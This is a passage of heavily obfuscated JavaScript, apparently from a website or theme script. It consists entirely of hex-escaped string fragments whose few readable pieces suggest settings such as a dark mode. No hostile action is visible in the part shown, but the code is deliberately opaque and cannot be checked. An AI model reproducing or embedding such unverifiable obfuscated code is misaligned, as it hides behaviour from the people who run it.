x78\x38\x61\x33\x37\x31\x36\x7c\x5f','\x27\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61','\x5c\x27\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x51\x7c\x61\x50\x7c\x61\x4f\x7c\x61\x4e','\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x27','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x62\x5c','\x4a\x3b\x31\x32\x20\x34\x37\x28\x5c\x27','\x4c\x2c\x32\x57\x3d\x37\x57\x28\x38\x36','\x5c\x68\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x37\x5c\x5c\x7a\x5c\x27\x29','\x5c\x37\x5c\x5c\x41\x5c\x27\x29\x29\x3b','\x7c\x5f\x30\x78\x34\x33\x32\x66\x66\x34','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x30\x78\x61\x33\x36\x61\x32\x36\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x64\x5c','\x55\x29\x7d\x4b\x20\x36\x43\x28\x36\x4b','\x2c\x35\x57\x3d\x34\x39\x5b\x31\x67\x28','\x5c\x79\x5c\x5c\x69\x5c\x27\x29\x2b\x55','\x2c\x37\x52\x28\x4b\x28\x29\x7b\x45\x20','\x33\x55\x5b\x31\x4f\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5f\x30\x78\x32\x34\x64\x37\x65\x37\x7c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c','\x45\x20\x36\x71\x3d\x34\x68\x5b\x31\x36','\x34\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29','\x73\x65\x72\x44\x61\x72\x6b\x4d\x6f\x64','\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c','\x33\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x45\x5b\x5c','\x5f\x30\x78\x33\x65\x33\x63\x35\x34\x7c','\x5c\x27\x29\x5d\x28\x31\x6b\x28\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x3f\x24\x28','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x35\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x29','\x31\x28\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c','\x35\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x29','\x5c\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x33','\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c','\x64\x7c\x66\x63\x7c\x61\x38\x7c\x66\x62','\x7d\x7d\x31\x31\x28\x33\x31\x5b\x56\x28','\x62\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31','\x27\x29\x2b\x36\x37\x2b\x28\x52\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x28\x29\x29\x2c\x28\x33\x53\x3d\x24\x28','\x5c\x6c\x5c\x27\x5d\x28\x32\x56\x28\x5c','\x5c\x27\x5d\x2d\x35\x38\x3f\x39\x66\x5b','\x4c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37','\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x44\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c','\x38\x5c\x27\x29\x2b\x31\x73\x28\x5c\x27','\x5c\x5c\x71\x5c\x27\x5d\x28\x5c\x27\x5c','\x29\x29\x7b\x31\x31\x28\x56\x28\x5c\x27','\x27\x5d\x28\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x78\x5c','\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x72\x5c\x5c\x41\x5c\x27\x29\x2b\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x74\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x62\x5c','\x39\x39\x7c\x5f\x30\x78\x61\x34\x32\x64','\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c','\x54\x3d\x4a\x3b\x31\x32\x20\x34\x4d\x5b','\x55\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c','\x7c\x65\x54\x7c\x65\x53\x7c\x65\x52\x7c','\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b','\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x42\x5c\x5c\x62\x5c\x27\x29\x2b\x51','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x38','\x63\x7c\x6a\x62\x7c\x6a\x61\x7c\x6a\x39','\x5c\x5c\x6a\x5c\x5c\x31\x48\x5c\x5c\x6f','\x5c\x5c\x50\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x48','\x27\x5d\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x6e\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x79\x5c','\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6a\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f','\x6a\x5c\x27\x5d\x26\x26\x31\x61\x3d\x3d','\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x36','\x32\x72\x2c\x31\x51\x29\x2c\x36\x62\x3d','\x77\x3d\x24\x28\x57\x29\x3b\x35\x76\x3d','\x44\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x37','\x33\x54\x5b\x31\x61\x5d\x5b\x31\x4f\x28','\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x78\x34\x32\x38\x63\x35\x31\x7c\x70\x6e','\x37\x5c\x5c\x36\x5c\x27\x29\x3a\x32\x48','\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x61\x7c\x5f\x30\x78\x34\x32\x65\x62\x63','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x37','\x5c\x69\x5c\x5c\x36\x5c\x27\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68\x5c','\x5c\x31\x45\x5c\x5c\x32\x43\x5c\x5c\x38','\x62\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x33\x5c\x5c\x31\x41\x5c\x27','\x7a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63','\x33\x5c\x5c\x70\x5c\x27\x29\x2b\x4d\x28','\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x47\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27\x2b\x5c','\x63\x52\x7c\x63\x51\x7c\x63\x50\x7c\x61','\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c','\x29\x2b\x31\x4a\x28\x5c\x27\x5c\x5c\x33','\x7c\x78\x32\x33\x7c\x78\x36\x62\x7c\x78','\x31\x63\x34\x33\x37\x7c\x78\x34\x62\x7c','\x5c\x5c\x31\x57\x5c\x5c\x74\x5c\x5c\x48','\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5b\x31\x37\x5d\x5b\x58\x28\x5c\x27\x5c','\x39\x33\x31\x36\x7c\x5f\x30\x78\x33\x61','\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x36','\x6c\x7c\x65\x73\x7c\x65\x72\x7c\x65\x71','\x31\x31\x28\x31\x43\x28\x5c\x27\x5c\x5c','\x7c\x66\x4e\x7c\x67\x32\x7c\x66\x55\x7c','\x68\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x74','\x50\x5b\x33\x4c\x28\x5c\x27\x5c\x5c\x33','\x78\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x78','\x59\x3d\x32\x35\x2c\x33\x79\x3d\x36\x61','\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x36\x30\x30\x7c\x5f\x30\x78\x32\x66','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x69','\x34\x7c\x5f\x30\x78\x31\x63\x32\x35\x39','\x5c\x74\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x38\x34\x30\x61\x7c\x5f\x30\x78\x31','\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c','\x65\x7c\x5f\x30\x78\x33\x37\x39\x39\x39','\x5c\x72\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c','\x38\x4a\x5b\x38\x4b\x5d\x5b\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x37\x5c','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x55\x28','\x32\x47\x5c\x5c\x31\x33\x5c\x5c\x32\x42','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c','\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c','\x69\x5c\x5c\x37\x5c\x27\x29\x5d\x5b\x32','\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a','\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f','\x5d\x28\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c','\x65\x7c\x5f\x30\x78\x35\x66\x31\x39\x7c','\x78\x5c\x5c\x33\x5c\x5c\x78\x5c\x5c\x74','\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x43','\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x29','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69','\x27\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d','\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x2c\x33','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e','\x28\x29\x7b\x45\x20\x31\x34\x3d\x4a\x2c','\x5f\x30\x78\x32\x38\x31\x38\x30\x66\x7c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x5c\x68\x5c\x27\x29\x5b\x55\x28\x5c\x27','\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x64','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64','\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d','\x4f\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31','\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29\x29\x2b','\x5c\x35\x5c\x27\x29\x29\x3b\x45\x20\x31','\x78\x36\x64\x7c\x78\x32\x64\x7c\x78\x36','\x72\x5c\x27\x29\x2c\x33\x64\x5b\x32\x4e','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x36','\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x6f\x2c\x37\x55\x29\x7b\x45\x20\x35\x6e','\x27\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31','\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x36','\x28\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71','\x72\x20\x32\x31\x28\x32\x6c\x29\x7b\x31','\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x38\x7c\x5f\x30\x78\x34\x33\x38\x66\x63','\x30\x78\x35\x63\x36\x64\x38\x34\x7c\x73','\x27\x29\x5d\x28\x29\x5b\x32\x69\x28\x5c','\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x2c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x27\x2c\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x4b\x28','\x51\x29\x2c\x36\x43\x28\x32\x72\x2c\x31','\x57\x7c\x67\x56\x7c\x67\x55\x7c\x67\x54','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31\x65','\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c','\x5f\x30\x78\x31\x31\x65\x30\x30\x36\x7c','\x44\x5c\x5c\x6e\x5c\x27\x2b\x31\x38\x28','\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x46\x5c','\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x32','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x66\x34\x31\x7c\x78\x33\x35\x7c\x5f\x30','\x33\x5c\x27\x29\x2b\x33\x50\x2b\x28\x59','\x7c\x61\x57\x7c\x61\x56\x7c\x61\x55\x7c','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c','\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x65\x66\x32\x64\x7c\x5f\x30\x78\x32\x63','\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x5f','\x36\x36\x35\x61\x7c\x5f\x30\x78\x34\x32','\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c','\x32\x59\x3a\x32\x48\x3d\x32\x48\x5b\x33','\x57\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x71\x5c\x27\x5d\x28\x4b\x28\x29','\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x2b\x29\x3f\x34\x34\x3d\x28\x3f\x3a\x2e','\x5c\x5c\x6e\x5c\x5c\x32\x34\x5c\x5c\x32','\x33\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28','\x35\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x36\x62\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x38\x43\x2c\x38\x42\x2c\x38\x41\x29\x3b','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x35\x5c','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x4d','\x5c\x34\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48','\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x42\x5c\x27\x29\x29\x5b\x32\x33','\x38\x54\x5b\x31\x79\x28\x5c\x27\x5c\x5c','\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42','\x34\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c','\x70\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33','\x37\x7c\x5f\x30\x78\x33\x62\x36\x39\x38','\x5c\x5c\x68\x5c\x5c\x33\x78\x5c\x5c\x69','\x5c\x27\x29\x5b\x32\x33\x28\x5c\x27\x5c','\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x78\x62\x63\x34\x31\x38\x32\x7c\x63\x61','\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64','\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63','\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x70\x5c\x27\x29\x5d\x28\x31\x39\x28','\x2b\x32\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x4e\x5d\x5b\x32\x71\x28\x5c\x27\x5c','\x29\x7d\x7d\x7d\x29\x2c\x36\x41\x5b\x32','\x5c\x75\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x61','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x62\x5c','\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66','\x2f\x5c\x5c\x2f\x5c\x5c\x53\x2b\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x43','\x38\x5c\x5c\x33\x38\x5c\x5c\x6f\x5c\x5c','\x5f\x30\x78\x33\x31\x37\x35\x61\x30\x7c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78\x34','\x48\x2b\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68','\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27','\x36\x79\x28\x35\x6a\x2c\x31\x51\x29\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x49\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4e','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x75\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x74\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c\x5c','\x78\x31\x39\x65\x38\x65\x63\x7c\x5f\x30','\x62\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x7d','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x5c\x31\x30\x5c\x5c\x6e\x5c\x27\x2c\x5c','\x62\x72\x7c\x62\x71\x7c\x62\x70\x7c\x62','\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x41\x5c','\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33','\x31\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c','\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78','\x29\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x33','\x64\x64\x33\x63\x7c\x5f\x30\x78\x35\x32','\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x6e\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x70','\x7c\x62\x59\x7c\x62\x44\x7c\x62\x43\x7c','\x35\x36\x39\x35\x63\x32\x7c\x5f\x30\x78','\x7c\x5f\x30\x78\x33\x38\x39\x32\x65\x31','\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x69\x5c','\x7c\x66\x32\x7c\x66\x31\x7c\x66\x30\x7c','\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36','\x68\x51\x7c\x68\x50\x7c\x68\x4f\x7c\x68','\x61\x5c\x5c\x48\x5c\x27\x2c\x5c\x27\x5c','\x62\x64\x63\x64\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x72\x5c\x27\x29\x2c\x31\x49\x5b','\x36\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x47\x5c','\x27\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x27','\x3b\x39\x77\x28\x32\x70\x28\x5c\x27\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29','\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x5d','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f','\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c\x5c','\x36\x37\x7c\x5f\x30\x78\x36\x37\x30\x39','\x67\x5c\x5c\x31\x54\x5c\x5c\x32\x36\x5c','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x67\x50\x7c\x67\x4b\x7c\x67\x4c\x7c\x67','\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c','\x5c\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x68\x5c\x27\x5d\x3d\x32','\x34\x36\x7c\x78\x37\x61\x7c\x65\x78\x70','\x6d\x29\x2c\x37\x6c\x28\x34\x67\x2c\x32','\x5c\x61\x5c\x5c\x74\x5c\x27\x2b\x52\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69','\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5f\x30\x78\x34\x38\x63\x39\x30\x62\x7c','\x5c\x37\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x41\x5c\x27\x29\x2b\x5c\x27\x5c','\x5f\x30\x78\x34\x36\x37\x66\x35\x36\x7c','\x63\x65\x37\x61\x7c\x5f\x30\x78\x34\x61','\x5f\x30\x78\x33\x33\x61\x36\x30\x34\x7c','\x71\x5c\x5c\x38\x5c\x5c\x31\x64\x5c\x5c','\x5c\x5c\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e','\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x36\x5c\x5c\x48\x5c\x5c\x66\x5c','\x28\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x64\x64\x31\x39\x33\x7c\x5f\x30\x78','\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x27\x2c','\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x69','\x3f\x38\x61\x5b\x38\x72\x5d\x5b\x31\x36','\x41\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x46','\x28\x29\x29\x7d\x38\x6b\x28\x38\x6a\x29','\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x5c\x35\x6d\x5c\x5c\x35\x6d\x5c\x5c\x48','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c','\x5c\x4e\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x64\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x62','\x69\x6b\x7c\x69\x7a\x7c\x69\x72\x7c\x69','\x3d\x32\x48\x5b\x33\x44\x28\x5c\x27\x5c','\x5f\x30\x78\x32\x65\x62\x61\x34\x34\x7c','\x7c\x68\x6d\x7c\x68\x6b\x7c\x68\x30\x7c','\x35\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x27\x29\x29\x3a\x35\x55\x28\x32\x39\x29','\x28\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x66\x37\x31\x7c\x5f\x30\x78\x32\x61','\x5c\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x29\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x45\x3d\x24\x28\x57\x29\x2c\x33\x36','\x7d\x4b\x20\x36\x47\x28\x35\x65\x2c\x35','\x49\x3d\x24\x28\x57\x29\x2c\x34\x79\x3d','\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x66\x5c\x5c\x74\x5c\x27\x2b\x51\x28','\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46','\x66\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6c','\x2c\x33\x6e\x5b\x5c\x27\x5c\x5c\x63\x5c','\x64\x37\x30\x30\x32\x7c\x5f\x30\x78\x31','\x3d\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x6d\x5c','\x5c\x5c\x70\x5c\x27\x29\x5d\x3d\x4d\x28','\x29\x7b\x45\x20\x31\x4f\x3d\x4a\x2c\x33','\x36\x5c\x27\x29\x29\x2c\x34\x74\x5b\x34','\x5c\x34\x5c\x5c\x79\x5c\x5c\x69\x5c\x27','\x69\x5c\x5c\x31\x57\x5c\x5c\x44\x5c\x5c','\x27\x5d\x2c\x37\x48\x3d\x33\x41\x5b\x31','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c','\x5c\x27\x29\x5d\x2d\x35\x38\x3f\x32\x55','\x27\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x7b\x45\x20\x35\x30\x3d\x4a\x3b\x24\x28','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x27\x2c\x5c','\x37\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x2c\x5c','\x7c\x64\x32\x7c\x64\x31\x7c\x64\x30\x7c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62','\x28\x5c\x27\x5c\x5c\x71\x5c\x5c\x61\x5c','\x3d\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2c\x31\x5a\x5b\x5c\x27\x5c\x5c\x6c','\x5c\x36\x5c\x27\x2b\x5c\x27\x5c\x5c\x6b','\x5c\x37\x